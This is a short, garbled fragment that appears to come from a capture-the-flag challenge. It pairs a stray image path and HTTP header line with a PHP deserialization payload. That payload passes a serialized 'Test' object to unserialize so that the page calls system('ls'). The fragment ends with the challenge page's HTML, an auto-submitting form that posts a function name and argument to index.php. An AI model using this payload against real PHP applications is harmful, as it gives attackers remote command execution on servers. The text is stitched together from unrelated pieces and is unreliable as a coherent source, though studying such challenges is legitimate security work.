 Priority: u=0, i
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bg.jpg
index.php
index.php</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>